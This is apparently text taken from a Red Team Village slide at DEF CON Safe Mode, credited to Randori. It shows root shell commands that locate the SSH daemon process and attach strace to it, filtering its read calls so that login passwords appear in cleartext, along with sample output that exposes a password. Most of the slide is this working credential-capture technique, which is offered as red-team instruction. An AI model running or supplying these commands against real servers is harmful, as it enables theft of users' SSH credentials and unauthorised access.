 RED TEAM VILLAGE
SSHD SERVER
bash
# find the sshd process
root@remote:~$ ps --ppid 1 | grep sshd
641 ? 00:00:00 sshd
# strace sshd process and look for password
root@remote:~$ strace -f -p 641 -e read |& grep -F "\f\0\0\0"
…
[pid 2235] read(6, "\f\0\0\0\10sup3rs3cr3t", 16) = 16
www.randori.com
Randori
DEF CON SAFE MODE
VILLAGE TALKS
BREAKING
DEF CON ACTUALLY CANCEL